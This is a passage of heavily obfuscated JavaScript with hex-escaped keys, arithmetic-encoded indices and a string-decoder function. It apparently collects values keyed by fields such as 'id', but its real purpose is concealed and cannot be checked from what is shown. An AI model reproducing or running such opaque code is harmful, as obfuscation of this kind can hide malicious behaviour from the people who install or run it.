r=p[L],g=r[S[ql(m9sIj.n,m9sIj.S)](u,-0x1*0xf2a+0x1*0x17da+0x53*-0x17)]||r['\x69\x64'],h=r[S[ql(-m9sIj.z,-m9sIj.R)](u,0x149a+0x3*-0x9c9+-0x500*-0x2)];P[S[ql(m9sIj.O,m9sIj.x)](u,-0x4a1+0x1bd0+-0x165c)](h,'')&&g&&(P[S[ql(-m9sIj.Z,-m9sIj.Q)](u,-0xd7f+0x245f+0x1*-0x15dc)](r[S[ql(-m9sIj.M,m9sIj.t)](u,-0xd99+0x1d2a+-0xdff*0x1)],P[S[ql(m9sIj.N,m9sIj.G)](u,0x24da+0x1*0x1b73+-0x3ed1)])?Y[g]=h:Y[g]=r[S[qK(m9sIj.f,m9sIj.b)](u,-0x63c+-0x1*0xbce+0x2*0x971)][r[S[qK(m9sIj.e,m9sIj.A)](S[qK(-m9sIj.N0,-m9sIj.N1)](u,0x1d4+-0x1*0x1099+0x1043),S[ql(-m9sIj.N2,m9sIj.N3)](u,-0x94a+0x2*0x20f+0x5d5*0x1))]][S[ql(-m9sIj.N4,m9sIj.N5)](u,-0x9f0+-0x2*-0x7be+0xc9*-0x6)]);}continue;case'\x32':;continue;case'\x33':var p=N[S[qK(m9sIj.N6,m9sIj.N7)](S[qK(m9sIj.N8,m9sIj.N9)](u,0x70d*0x1+-0xf88+0x989),S[ql(m9sIj.NN,m9sIj.NS)](u,-0x138b*-0x1+0x171f+0x147e*-0x2))](P[S[ql(m9sIj.Nu,m9sIj.NP)](u,0x1467*0x1+0x175*-0xb+-0x36a)]);continue;case'\x34':var Y={};continue;}break;}}function m9sS(N,S){var u=m9sN();return m9sS=function(P,v){P=P-(-0xe1*0x14+-0x157c+0x27f4);var q=u[P];return q;},m9sS(N,S);}function m9sS4(){var m9sIy={N:0x544,S:0x110,u:0x67,P:0x3cf,v:0x73,q:0xf7,L:0x6d8,r:0x301,g:0x34,h:0xe6,p:0x569,Y:0x774,l:0x5c3,m:0x214,j:0x755,s:0x368,K:0x191,H:0x10c,E:0x1c2,y:0x2a9,X:0x47,I:0x2b2,T:0x453,k:0x84f,F:0x57,C:0x43d,U:0x222,W:0xca,D:0x853,B:0x6bc,d:0x11d,V:0x116,i:0x1f0,a:0x2df,o:0x5b1,c:0x1ec,J:0x28b,w:0xb6,n:0x441,z:0x206,R:0x8ff,O:0x6e3,x:0x9cd,Z:0x63e,Q:0x3b4,M:0x779,t:0x4ac,G:0x64c,f:0x471,b:0x3fb,e:0xbf,A:0x27,N0:0x4e0,N1:0x481,N2:0x34d,N3:0x1f9,N4:0x19f,N5:0x207,N6:0x54d,N7:0x19e,N8:0x364,N9:0x327,NN:0x250,NS:0x66f,Nu:0x4b6,NP:0x6fd,Nv:0x5a6,Nq:0x86d,NL:0x320,Nr:0x449,Ng:0x19c,Nh:0x156,Np:0x1bb,NY:0x1bf,Nl:0x9c8,Nm:0x6c5,Nj:0x664,Ns:0x67b,NK:0x2c,NH:0x1c3,NE:0x2b1,Ny:0x17d,NX:0xb3,NI:0x29d,NT:0x5e2,Nk:0x6e8,NF:0x863,NC:0x7ec,NU:0x43e,NW:0x684,ND:0x1d9,NB:0xe0,Nd:0xae,NV:0xda,Ni:0x58c,Na:0x380,No:0x555,Nc:0x771,NJ:0x488,Nw:0x638,Nn:0x13,Nz:0xbe,NM:0x56,Nt:0x38e,NG:0x264,Nf:0x469,Nb:0x689,Ne:0x869,NA:0x792,S0:0x7a9,S1:0x6a7,S2:0x8f2,S3:0x4f6,S4:0x62a,qy:0x544,qX:0x381,qI:0xbc4,qT:0x82f,qk:0x2bc,qF:0x491,qC:0x11a,qU:0xdd,qW:0xb4,qD:0x2de,qB:0x6e1,qd:0x58d,qV:0x3ed,qi:0x476,qa:0x5ab,qo:0x455,qc:0x721,qJ:0x410,qw:0x6b3,qn:0x242,qz:0x15c,qR:0x11f,qO:0x114,qx:0x4c5,qZ:0x530,qQ:0x20d,qM:0x5f,qt:0x514,qG:0x8f0,qf:0x71b,qb:0x889,qe:0x287,qA:0xcd,L0:0x59b,L1:0x48d,L2:0x295,L3:0x669,L4:0x10f,L5:0x262,L6:0xef,L7:0x433,L8:0x3f7,L9:0x3c9,LN:0x5d1,LS:0x685,Lu:0x57,LP:0x126,Lv:0x625,Lq:0x5f4,LL:0x222,Lr:0xa97,Lg:0x8c5,Lh:0x2c7,Lp:0x42c,LY:0x785,Ll:0x400,Lm:0x934,Lj:0x7d7,Ls:0x65a,LK:0x44b,LH:0xa9,LE:0x169,Ly:0x5f0,LX:0x35b,LI:0x391,LT:0x7b7,Lk:0x4b0,LF:0x195,LC:0x16,LU:0x86,LW:0x4e,LD:0x777,LB:0x8e5,Ld:0x38a,LV:0x5eb,Li:0x1a,La:0xd3,Lo:0x100,Lc:0x34b,LJ:0x248,Lw:0x60b,Ln:0x1c8,Lz:0x15,LR:0x549,LO:0x7a0,Lx:0x4bb,LZ:0x402,LQ:0x481,LM:0x801,Lt:0x6cb,LG:0x432,Lf:0x865,Lb:0x42e,Le:0x4ea,LA:0x41b,r0:0x80b,r1:0x692,r2:0x97d,r3:0x658,r4:0xd2,r5:0x18f,r6:0x3c4,r7:0x539,r8:0x4da,r9:0x1e7,rN:0x1d7,rS:0x276,ru:0x199,rP:0x3a,rv:0x3a0,rq:0x70e,rL:0x595,rr:0x5cc,rg:0x198,rh:0x32c,rp:0x87,rY:0x113,rl:0x1df,rm:0x214,rj:0x8e3,rs:0x664,rK:0x622,rH:0x2e1,rE:0x25e,ry:0x1d8,rX:0x117,rI:0x2c5,rT:0x7f,rk:0x217,rF:0x23b,rC:0x2ee,rU:0x605,rW:0x202,rD:0x818,rB:0x6ae,rd:0x92,rV:0x385,ri:0x218,ra:0x4aa,ro:0x3a4,rc:0x184,rJ:0x14f,rw:0x90a,rn:0x64e,rz:0x237,rR:0x13c,rO:0xfc,rx:0x156,rZ:0x1fb,rQ:0x5da,rM:0x61,rt:0x48,rG:0x2c2,rf:0x12,rb:0x3,re:0x313,rA:0x54b,g0:0x776,g1:0x17,g2:0x20b,g3:0x179,g4:0x3f5,g5:0x730,g6:0x3,g7:0x127,g8:0x392,g9:0x5e7,gN:0x810,gS:0x1a6,gu:0x529,gP:0x277,gv:0x5fe,gq:0x925,gL:0x563,gr:0x179,gg:0x10f,gh:0x6d0,gp:0x4dd,gY:0x313,gl:0x47c,gm:0x1a8,gj:0x41a,gs:0x475,gK:0x314,gH:0x5f2,gE:0x5eb,gy:0x624,gX:0x59c,gI:0x34f,gT:0x41e,gk:0x2f7,gF:0x5d,gC:0x3d5,gU:0x553,gW:0x382,gD:0x356,gB:0x142,gd:0x6fa,gV:0x71e,gi:0x3bf,ga:0x788,go:0x337,gc:0x44a,gJ:0xe9,gw:0x31c,gn:0x755,gz:0x367,gR:0x5f,gO:0x102,gx:0x209,gZ:0x20,gQ:0x5a8,gM:0x707,gt:0x11b,gG:0x87,gf:0x69,gb:0x46d,ge:0x769,gA:0x35a,h0:0x2a2,h1:0x1fc,h2:0x1ad,h3:0x2e3,h4:0x598,h5:0x31b,h6:0x215,h7:0x24e,h8:0x853,h9:0x688,hN:0x7e4,hS:0x4a5,hu:0xc9,hP:0x236,hv:0x14f,hq:0x199,hL:0x1ac,hr:0x409,hg:0xdf,hh:0x2e2,hp:0x575,hY:0x856,hl:0x43d,hm:0x148,hj:0xdb,hs:0x352,hK:0xe3,hH:0x2cc,hE:0x3e2,hy:0x646,hX:0x4f4,hI:0x55a,hT:0x4d,hk:0x43,hF:0x185,hC:0x37d,hU:0x333,hW:0x39,hD:0xee,hB:0x10d,hd:0x1c6,hV:0x10c,hi:0x42,ha:0x437,ho:0x6f3,hc:0x519,hJ:0x331,hw:0x27a,hn:0x500,hz:0xca,hR:0x3e0,hO:0x2e6,hx:0x370,hZ:0x7e2,hQ:0x815,hM:0x2b,ht:0x268,hG:0x7ac,hf:0x70a,hb:0x1bc,he:0x238,hA:0x335,p0:0xcc,p1:0x173,p2:0x52a,p3:0x4b5,p4:0x43c,p5:0x223,p6:0x41,p7:0x44e,p8:0x219,p9:0x162,pN:0x35a,pS:0x342,pu:0x969,pP:0x77d,pv:0x393,pq:0x4f,pL:0x37b,pr:0x24d,pg:0x4b1,ph:0x589,pp:0x374,pY:0x20e,pl:0x172,pm:0x498,pj:0x76c,ps:0x10e,pK:0x1ab,pH:0x14d,pE:0x7a,py:0x14e,pX:0x5ca,pI:0x7a5,pT:0x687,pk:0x743,pF:0x1d6,pC:0x11c,pU:0x33d,pW:0x6dc,pD:0x424,pB:0x49f,pd:0x4f5,pV:0xbf,pi:0x900,pa:0x690,po:0xe6,pc:0x323,pJ:0x81a,pw:0x587,pn:0x31f,pz:0x64d,pR:0x203,pO:0x2c1,px:0x4a1,pZ:0x227,pQ:0x6d7,pM:0x733,pt:0x637,pG:0x7f3,pf:0x2a8,pb:0x3cc,pe:0x187,pA:0x14e,Y0:0x100,Y1:0x22c,Y2:0x92d,Y3:0x8f4,Y4:0x2a6,Y5:0x642,Y6:0x285,Y7:0x80c,Y8:0x506,Y9:0xbd,YN:0x4e9,YS:0x2e1,Yu:0x51a,YP:0x51f,Yv:0x48e,Yq:0xdc,YL:0x34e,Yr:0x12c,Yg:0x6c,Yh:0x1a9,Yp:0x311,YY:0x887,Yl:0x607,Ym:0x26,Yj:0x324,Ys:0x62,YK:0x2e1,YH:0x343,YE:0x360,Yy:0x434,YX:0x6ec,YI:0x540,YT:0x28d,Yk:0x5d0,YF:0x99b,YC:0x55b,YU:0x955,YW:0x1e5,YD:0xe3,YB:0x3f6,Yd:0x7b3,YV:0x194,Yi:0x2e8,Ya:0x659,Yo:0x1b0,Yc:0x297,YJ:0x1f8,Yw:0x45a,Yn:0xce,Yz:0xe2,YR:0x168,YO:0x46,Yx:0x1a0,YZ:0x469,YQ:0x654,YM:0x3a8,Yt:0x273,YG:0x52,Yf:0x309,Yb:0x374,Ye:0x579,YA:0x4e6,l0:0x7ae,l1:0x19b,l2:0x7e3,l3:0x87b,l4:0x405,l5:0xe0,l6:0x6c,l7:0x254,l8:0x3b1,l9:0x144,lN:0x1b4,lS:0x138,lu:0x3f2,lP:0x839,lv:0x404,lq:0x882,lL:0x527,lr:0xe4,lg:0x289,lh:0x4c0,lp:0x94,lY:0x3ba,ll:0x414,lm:0x47f,lj:0x1c5,ls:0x48f,lK:0x600,lH:0x390,lE:0x27c,ly:0x2a6,lX:0x618,lI:0x226,lT:0x1d5,lk:0x9cc,lF:0x652,lC:0xc23,lU:0x8cc,lW:0x1ae,lD:0x5a9,lB:0x5f6,ld:0x811,lV:0x18c,li:0x43b,la:0x2bc,lo:0x18b,lc:0xaef,lJ:0x741,lw:0xb29,ln:0x840,lz:0x152,lR:0x140,lO:0x477,lx:0x37f,lZ:0x177,lQ:0x4f9,lM:0x46f,lt:0x77,lG:0x26d,lf:0xd5,lb:0x2c1,le:0x44f,lA:0x1ae,m0:0xa12,m1:0x8de,m2:0x588,m3:0x305,m4:0x410,m5:0x338,m6:0x2b6,m7:0x582,m8:0x4d9,m9:0x51a,mN:0x13e,mS:0x24b,mu:0x5f,mP:0x49a,mv:0x1c2,mq:0x304,mL:0x1bd,mr:0x26,mg:0x6ac,mh:0xb5d,mp:0x8db,mY:0xfe,ml:0xf5,mm:0x7cf,mj:0x8d8,ms:0x46e,mK:0x3b2,mH:0x258,mE:0x1dd,my:0x4de,mX:0x64b,mI:0x550,mT:0x8e1,mk:0x609,mF:0x2e4,mC:0x160,mU:0x17c,mW:0x35c,mD:0x385,mB:0x66b,md:0x678,mV:0x52c,mi:0x4e1,ma:0x5b7,mo:0x109,mc:0xfd,mJ:0x2ba,mw:0x16a,mn:0x758,mz:0x760,mR:0x1a4,mO:0xd1,mx:0x27f,mZ:0x1a5,mQ:0x9d4,mM:0x674,mt:0x1b1,mG:0x31,mf:0x50,mb:0x3bc,me:0x1d,mA:0x245,j0:0x494,j1:0x850,j2:0x4ea,j3:0x6b9,j4:0x5e8,j5:0x375,j6:0x212,j7:0x1ce,j8:0x1c,j9:0x103,jN:0xa0,jS:0x2ea,ju:0xc3f,jP:0x849,jv:0x511,jq:0x4ee,jL:0x36a,jr:0x6aa,jg:0xb3,jh:0x412,jp:0x60a,jY:0x453,jl:0x459,jm:0x4e4,jj:0x4d5,js:0x60e,jK:0x47b,jH:0x22a,jE:0x474,jy:0x7a,jX:0x3f0,jI:0x594,jT:0x3e4,jk:0x628,jF:0xad,jC:0x9c,jU:0x17c,jW:0x391,jD:0xa7,jB:0xb0,jd:0x353,jV:0x21f,ji:0x284,ja:0x371,jo:0x5d7,jc:0x2a5,jJ:0x4a8,jw:0xa88,jn:0x804,jz:0x928,jR:0x7a4,jO:0x53e,jx:0x6e0,jZ:0x3de,jQ:0x75e,jM:0x456,jt:0x2c5,jG:0x52c,jf:0x867,jb:0x5c,je:0x12e,jA:0x1d2,s0:0x40,s1:0x12c,s2:0x40d,s3:0x4fa,s4:0xa1,s5:0x2b0,s6:0xc8,s7:0x4a,s8:0x359,s9:0x518,sN:0x401,sS:0x3a2,su:0x490,sP:0x1d0,sv:0x1d7,sq:0x3e3,sL:0x25b,sr:0x5be,sg:0x97c,sh:0x565,sp:0x823,sY:0x704,sl:0x319,sm:0x23d,sj:0x250,ss:0x3e7,sK:0x65d,sH:0x7dd,sE:0x9e4,sy:0x6c7,sX:0x137,sI:0x422,sT:0x91d,sk:0x861,sF:0x151,sC:0x134,sU:0x51b,sW:0x136,sD:0x1ed,sB:0x54a,sd:0x1a2,sV:0x8a,si:0x1ff,sa:0x5ac,so:0x6c0,sc:0x1f,sJ:0x15a,sw:0x61e,sn:0x50c,sz:0x3ad,sR:0x61c,sO:0x1f5,sx:0x18,sZ:0x430,sQ:0x4c6,sM:0x351,st:0x578,sG:0x43f,sf:0x255,sb:0x3ae,se:0x475,sA:0x9d,K0:0x2da,K1:0x62c,K2:0x40a,K3:0x12,K4:0x397,K5:0xb3,K6:0x5f7,K7:0x322,K8:0x5b0,K9:0x913,KN:0x594,KS:0x187,Ku:0x45,KP:0x17a,Kv:0x1bb,Kq:0x1b2,KL:0x19b,Kr:0x30b,Kg:0x5bb,Kh:0x51f,Kp:0x2e3,KY:0x5a7,Kl:0x3f5,Km:0x1be,Kj:0x32d,Ks:0x2bf,KK:0x599,KH:0x169,KE:0x620,Ky:0x249,KX:0x671,KI:0x618,KT:0x627,Kk:0x486,KF:0x401,KC:0x3ab,KU:0x1ba,KW:0x1b9,KD:0x45d,KB:0x31d,Kd:0x225,KV:0xa99,Ki:0x699,Ka:0x677,Ko:0x415,Kc:0x1b5,KJ:0x574,Kw:0x7c9,Kn:0x130,Kz:0x1ef,KR:0x4a0,KO:0x49e,Kx:0x2a8,KZ:0x12,KQ:0x1e8,KM:0x36c,Kt:0x540,KG:0x7be,Kf:0x3ea,Kb:0x71a,Ke:0x86a,KA:0x76f,H0:0x279,H1:0x165,H2:0x83c,H3:0x6d2,H4:0x3e6,H5:0x1cb,H6:0x4ee,H7:0x2a8,H8:0x58,H9:0x373,HN:0x1b5,HS:0x15d,Hu:0x3b7,HP:0x6dd,Hv:0x210,Hq:0x1e3,HL:0x9,Hr:0x2f0,Hg:0x4a1,Hh:0xf5,Hp:0x832,HY:0x480,Hl:0x6e3,Hm:0x5df,Hj:0xe9,Hs:0x2e,HK:0x1e0,HH:0x59a,HE:0x8ab,Hy:0x62d,HX:0x7d,HI:0x302,HT:0xb2,Hk:0x383,HF:0x2fe,HC:0x388,HU:0x40,HW:0x1c3,HD:0x128,HB:0x50a,Hd:0x133,HV:0x3b,Hi:0x10a,Ha:0xf1,Ho:0x1f5,Hc:0x2db,HJ:0x55d,Hw:0x8d,Hn:0x2b3,HR:0xa4,HO:0x3e8,Hx:0x7bd,HZ:0x70d,HQ:0x475,HM:0x7b0,Ht:0x3d1,HG:0x32a,Hf:0x271,Hb:0x28b,He:0x60c,HA:0x2da,E0:0x22,E1:0x1cb,E2:0xfc,E3:0x23c,E4:0x5ba,E5:0x8dc,E6:0x496,E7:0x26e,E8:0x256,E9:0xc24,EN:0x894,ES:0x1b7,Eu:0x1ed,EP:0x6a4,Ev:0x866,Eq:0x3e8,EL:0x7b5,Er:0x883,Eg:0x686,Eh:0x1fa,Ep:0x2f4,EY:0x3fa,El:0x338,Em:0x532,Ej:0x1f1,Es:0x2ab,EK:0x6b1,EH:0x19f,EE:0x131,Ey:0x4bc,EX:0x741,EI:0x11f,ET:0x362,Ek:0x496,EF:0x72a,EC:0x835,EU:0x2f2,EW:0x76b,ED:0x35c,EB:0x121,Ed:0xdf,EV:0x1cd,Ei:0x155,Ea:0x29b,Eo:0x151,Ec:0x4ed,EJ:0x565,Ew:0x6da,En:0x522,Ez:0x3b9,ER:0x524,EO:0x15c,Ex:0x7c,EZ:0x48a,EQ:0x255,EM:0x79d,Et:0x742,EG:0x264,Ef:0x5ff,Eb:0x4ba,Ee:0x6e2,EA:0x9,y0:0x35f,y1:0x6bf,y2:0x56a,y3:0x23e,y4:0x5d3,y5:0x188,y6:0x1bb,y7:0x48b,y8:0x696,y9:0x470,yN:0x6c9,yS:0x153,yu:0x4cc,yP:0x458,yv:0xc0,yq:0x2e0,yL:0x125,yr:0x82,yg:0xf6,yh:0x40c,yp:0x722,yY:0x4bf,yl:0x392,ym:0x340,yj:0x369,ys:0x507,yK:0xb,yH:0x411,yE:0x7f6,yy:0x5b0,yX:0x12f,yI:0x21e,yT:0x257,yk:0x143,yF:0x64,yC:0x86,yU:0x119,yW:0x1f5,yD:0x6a4,yB:0x57a,yd:0x2b7,yV:0x879,yi:0x34c,ya:0xb6,yo:0x478,yc:0x316,yJ:0x6aa,yw:0x7ed,yn:0x1b6,yz:0x45c,yR:0x5f9,yO:0x30e,yx:0x3bb,yZ:0x16e,yQ:0x94d,yM:0x539,yt:0x4b2,yG:0x81a,yf:0x522,yb:0x4e9,ye:0x182,yA:0x37b,X0:0x4a9,X1:0x3c2,X2:0x85e,X3:0x81c,X4:0x417,X5:0x584,X6:0x7ae,X7:0x3d0,X8:0x5e4,X9:0x231,XN:0x24c,XS:0x2a0,Xu:0x103,XP:0x303,Xv:0x414,Xq:0x347,XL:0x296,Xr:0xea},m9sIE={N:0x335},m9sIK={N:0x4f},N={'\x6c\x4d\x49\x77\x49':qH(m9sIy.N,m9sIy.S),'\x48\x79\x69\x6a\x71':qE(-m9sIy.u,m9sIy.P),'\x67\x66\x52\x44\x54':qH(m9sIy.v,-m9sIy.q),'\x44\x48\x67\x68\x77':qE(m9sIy.L,m9sIy.r),'\x53\x54\x63\x57\x71':qH(m9sIy.g,-m9sIy.h),'\x4c\x48\x62\x68\x63':qE(m9sIy.p,m9sIy.Y),'\x67\x62\x6e\x64\x74':qH(m9sIy.l,m9sIy.m),'\x56\x62\x67\x76\x72':qE(m9sIy.j,m9sIy.s),'\x74\x51\x49\x44\x43':qE(-m9sIy.K,m9sIy.H),'\x54\x6e\x41\x61\x6f':qE(m9sIy.E,m9sIy.y),'\x49\x78\x58\x62\x72':qH(-m9sIy.X,-m9sIy.I),'\x54\x54\x63\x41\x4a':qE(m9sIy.T,m9sIy.k),'\x6d\x77\x79\x4d\x76':qE(m9sIy.F,m9sIy.C),'\x4b\x50\x68\x7a\x59':qE(-m9sIy.U,m9sIy.W),'\x47\x6f\x46\x73\x76':qE(m9sIy.D,m9sIy.B),'\x69\x45\x64\x4e\x76':qH(m9sIy.d,m9sIy.V),'\x73\x61\x41\x61\x66':qE(m9sIy.i,m9sIy.a),'\x5a\x74\x65\x48\x4d':qE(m9sIy.o,m9sIy.c),'\x48\x79\x6c\x48\x47':qH(m9sIy.J,-m9sIy.w),'\x47\x44\x4e\x53\x4b':qH(m9sIy.n,m9sIy.z),'\x66\x52\x49\x72\x54':qE(m9sIy.R,m9sIy.O),'\x74\x61\x65\x54\x63':qE(m9sIy.x,m9sIy.Z),'\x55\x6a\x64\x49\x4d':qH(m9sIy.Q,m9sIy.M),'\x77\x46\x4c\x42\x42':qH(m9sIy.t,m9sIy.G),'\x55\x47\x51\x4e\x4d':qH(m9sIy.f,m9sIy.b),'\x4a\x73\x7a\x4f\x51':qH(m9sIy.e,-m9sIy.A),'\x47\x73\x65\x5a\x6e':qE(m9sIy.N0,m9sIy.N1),'\x6f\x71\x45\x50\x4b':qH(m9sIy.N2,m9sIy.N3),'\x54\x4b\x67\x78\x71':qH(m9sIy.N4,m9sIy.N5),'\x67\x6b\x41\x57\x4e':qE(m9sIy.N6,m9sIy.N7),'\x66\x49\x52\x74\x41':qH(m9sIy.N8,m9sIy.N9),'\x77\x4e\x67\x4b\x68':qE(m9sIy.NN,m9sIy.NS),'\x62\x72\x77\x6b\x61':qH(m9sIy.Nu,m9sIy.NP),'\x46\x45\x64\x63\x4b':qE(m9sIy.Nv,m9sIy.Nq),'\x42\x77\x44\x6c\x46':qE(m9sIy.NL,m9sIy.Nr),'\x7a\x57\x6c\x47\x53':qH(m9sIy.Ng,-m9sIy.Nh),'\x6b\x64\x59\x63\x4b':qE(-m9sIy.Np,m9sIy.NY),'\x76\x6a\x4e\x70\x73':qE(m9sIy.Nl,m9sIy.Nm),'\x4c\x70\x71\x7a\x79':qE(m9sIy.Nj,m9sIy.Ns),'\x6f\x59\x66\x51\x70':qH(-m9sIy.NK,-m9sIy.NH),'\x6b\x42\x6d\x64\x79':qE(-m9sIy.NE,m9sIy.Ny),'\x48\x71\x61\x41\x78':qE(-m9sIy.NX,m9sIy.NI),'\x5a\x54\x51\x54\x41':qH(m9sIy.NT,m9sIy.Nk),'\x45\x6b\x47\x52\x77':qE(m9sIy.NF,m9sIy.NC),'\x69\x6e\x50\x6b\x79':qH(m9sIy.NU,m9sIy.NW),'\x59\x7a\x75\x50\x69':qH(-m9sIy.ND,m9sIy.NB),'\x45\x77\x46\x4b\x6c':qE(-m9sIy.Nd,m9sIy.NV),'\x76\x6c\x56\x70\x49':qE(m9sIy.Ni,m9sIy.Na),'\x6f\x49\x4c\x54\x56':qH(m9sIy.No,m9sIy.Nc),'\x4d\x76\x47\x61\x59':qH(m9sIy.NJ,m9sIy.Nw),'\x79\x71\x45\x64\x46':qE(-m9sIy.Nn,m9sIy.Nz),'\x46\x67\x61\x63\x76':qH(-m9sIy.NM,m9sIy.Nt),'\x63\x4b\x67\x59\x77':qE(m9sIy.NG,m9sIy.Nf),'\x67\x78\x47\x48\x76':qE(m9sIy.Nb,m9sIy.Ne),'\x64\x42\x44\x6b\x4a':qE(m9sIy.NA,m9sIy.S0),'\x62\x76\x6a\x69\x50':qE(m9sIy.S1,m9sIy.S2),'\x4e\x76\x77\x63\x56':qH(m9sIy.S3,m9sIy.S4),'\x61\x77\x56\x52\x4b':qE(m9sIy.qy,m9sIy.qX),'\x72\x61\x55\x43\x4f':qE(m9sIy.qI,m9sIy.qT),'\x46\x66\x54\x55\x6b':qE(m9sIy.qk,m9sIy.qF),'\x6c\x4a\x45\x53\x41':qE(-m9sIy.qC,m9sIy.qU),'\x63\x73\x71\x4d\x43':qE(m9sIy.qW,m9sIy.NE),'\x64\x44\x4b\x73\x6b':qE(m9sIy.qD,m9sIy.qB),'\x75\x6f\x50\x68\x65':qE(m9sIy.qd,m9sIy.qV),'\x6a\x73\x64\x44\x55':qH(m9sIy.qi,m9sIy.qa),'\x52\x51\x65\x52\x44':qE(m9sIy.qo,m9sIy.qc),'\x72\x4c\x52\x4c\x4f':qE(m9sIy.qJ,m9sIy.qw),'\x65\x77\x4b\x6f\x6c':qH(-m9sIy.qn,m9sIy.qz),'\x68\x78\x54\x45\x6a':qH(m9sIy.qR,m9sIy.qO),'\x46\x55\x47\x6e\x50':qE(m9sIy.qx,m9sIy.qZ),'\x47\x55\x47\x73\x49':qH(-m9sIy.qQ,m9sIy.qM),'\x4f\x74\x78\x79\x6d':qE(m9sIy.qt,m9sIy.qG),'\x72\x4d\x62\x55\x6b':qE(m9sIy.qf,m9sIy.qb),'\x41\x59\x58\x6f\x6a':qE(m9sIy.qe,m9sIy.qA),'\x59\x42\x67\x50\x71':qH(m9sIy.L0,m9sIy.L1),'\x6b\x58\x77\x72\x46':qE(m9sIy.L2,m9sIy.L3),'\x67\x66\x77\x50\x43':qH(m9sIy.L4,m9sIy.L5),'\x76\x78\x73\x51\x44':qH(m9sIy.L6,m9sIy.L7),'\x55\x69\x65\x54\x61':qE(m9sIy.L8,m9sIy.L9),'\x71\x65\x6f\x77\x7a':qE(m9sIy.LN,m9sIy.LS),'\x71\x6e\x68\x57\x6f':qH(m9sIy.Lu,m9sIy.LP),'\x6c\x41\x4e\x6e\x50':qH(m9sIy.Lv,m9sIy.Lq),'\x43\x62\x4a\x72\x51':qH(m9sIy.LL,m9sIy.N2),'\x6d\x41\x63\x79\x6c':qE(m9sIy.Lr,m9sIy.Lg),'\x43\x79\x47\x69\x62':qE(m9sIy.Lh,m9sIy.Lp),'\x52\x4d\x74\x61\x6b':qE(m9sIy.LY,m9sIy.Ll),'\x64\x65\x51\x72\x63':qE(m9sIy.Lm,m9sIy.Lj),'\x4f\x6c\x69\x6f\x48':qE(m9sIy.Ls,m9sIy.LK),'\x74\x56\x71\x58\x7a':qH(-m9sIy.LH,-m9sIy.LE),'\x4e\x67\x77\x47\x43':qE(m9sIy.Ly,m9sIy.LX),'\x6c\x78\x45\x41\x77':qH(m9sIy.K,m9sIy.LI),'\x79\x41\x52\x4d\x67':qE(m9sIy.LT,m9sIy.Lk),'\x76\x46\x4d\x46\x67':qH(m9sIy.LF,m9sIy.LC),'\x7a\x7a\x41\x49\x61':qH(m9sIy.LU,-m9sIy.LW),'\x6a\x59\x4c\x45\x51':qE(m9sIy.LD,m9sIy.LB),'\x6f\x65\x6b\x64\x6b':qE(m9sIy.Ld,m9sIy.LV),'\x4e\x59\x6d\x67\x57':qH(-m9sIy.Li,-m9sIy.La),'\x71\x67\x6d\x57\x54':qE(m9sIy.Lo,m9sIy.Lc),'\x43\x7a\x4d\x77\x50':qE(m9sIy.LJ,m9sIy.Lw),'\x52\x50\x58\x75\x77':qH(m9sIy.Ln,m9sIy.Lz),'\x66\x6d\x74\x43\x69':qE(m9sIy.LR,m9sIy.LO),'\x47\x6a\x64\x76\x76':qH(m9sIy.Lx,m9sIy.LZ),'\x69\x4b\x69\x76\x7a':qH(m9sIy.LQ,m9sIy.LM),'\x4b\x5a\x67\x4c\x6b':qE(m9sIy.Lt,m9sIy.LG),'\x6f\x77\x72\x55\x63':qE(m9sIy.Lf,m9sIy.Lb),'\x6c\x6e\x72\x75\x62':qE(m9sIy.Le,m9sIy.LA),'\x48\x46\x79\x6c\x52':qE(m9sIy.r0,m9sIy.r1),'\x55\x75\x73\x49\x6d':qE(m9sIy.r2,m9sIy.r3),'\x66\x7a\x48\x7a\x43':qE(m9sIy.r4,m9sIy.NJ),'\x72\x4e\x45\x6f\x50':qH(m9sIy.r5,m9sIy.r6),'\x64\x4a\x52\x61\x52':qE(m9sIy.r7,m9sIy.r8),'\x49\x61\x4f\x59\x74':qH(m9sIy.r9,-m9sIy.rN),'\x52\x69\x7a\x73\x50':qE(-m9sIy.rS,m9sIy.ru),'\x46\x6b\x59\x57\x67':qE(-m9sIy.rP,m9sIy.rv),'\x45\x65\x4a\x6e\x57':qE(m9sIy.rq,m9sIy.rL),'\x77\x50\x6c\x52\x59':qH(m9sIy.rr,m9sIy.rg),'\x43\x46\x73\x58\x77':qE(m9sIy.L0,m9sIy.rh),'\x52\x77\x42\x66\x62':qE(-m9sIy.rp,m9sIy.rY),'\x4d\x63\x49\x53\x4b':qH(m9sIy.rl,m9sIy.rm),'\x79\x73\x77\x6f\x66':qE(m9sIy.rj,m9sIy.rs),'\x4f\x63\x50\x68\x66':qE(m9sIy.rK,m9sIy.rH),'\x4c\x47\x58\x70\x63':qH(m9sIy.rE,m9sIy.ry),'\x51\x6c\x4a\x62\x62':qH(m9sIy.rX,-m9sIy.rI),'\x47\x62\x64\x47\x4d':qH(-m9sIy.rT,-m9sIy.rk),'\x71\x78\x70\x70\x41':qH(-m9sIy.rF,-m9sIy.rC),'\x63\x65\x4f\x4a\x56':qH(m9sIy.rU,m9sIy.rW),'\x72\x61\x77\x47\x4e':qE(m9sIy.rD,m9sIy.rB),'\x52\x42\x57\x43\x61':qH(m9sIy.rd,-m9sIy.rV),'\x4f\x59\x66\x47\x66':qH(m9sIy.ri,m9sIy.e),'\x79\x4f\x46\x52\x5a':qE(m9sIy.ra,m9sIy.ro),'\x74\x4d\x72\x68\x6a':qH(m9sIy.rc,-m9sIy.rJ),'\x63\x72\x48\x55\x4e':qE(m9sIy.rw,m9sIy.rn),'\x41\x41\x75\x77\x67':qH(-m9sIy.rz,-m9sIy.rR),'\x78\x49\x52\x49\x6a':qH(-m9sIy.rO,m9sIy.rx),'\x50\x49\x7a\x54\x6c':qH(m9sIy.rZ,m9sIy.rQ),'\x41\x72\x6b\x64\x69':qH(m9sIy.rM,m9sIy.rt),'\x50\x59\x77\x6f\x76':qH(m9sIy.rG,-m9sIy.rf),'\x62\x7a\x50\x4d\x50':qE(m9sIy.rb,m9sIy.re),'\x46\x4a\x4f\x58\x49':qH(m9sIy.rA,m9sIy.g0),'\x47\x58\x46\x79\x4d':qH(-m9sIy.g1,-m9sIy.g2),'\x6f\x45\x4e\x46\x6b':qH(m9sIy.g3,m9sIy.ri),'\x44\x51\x48\x4c\x57':qH(m9sIy.g4,m9sIy.g5),'\x73\x53\x79\x50\x66':qH(-m9sIy.g6,-m9sIy.g7),'\x52\x56\x6f\x70\x48':qH(m9sIy.g8,m9sIy.LF),'\x65\x64\x4d\x75\x4d':qH(m9sIy.g9,m9sIy.gN),'\x4b\x7a\x4a\x55\x63':qH(-m9sIy.gS,-m9sIy.gu),'\x74\x4f\x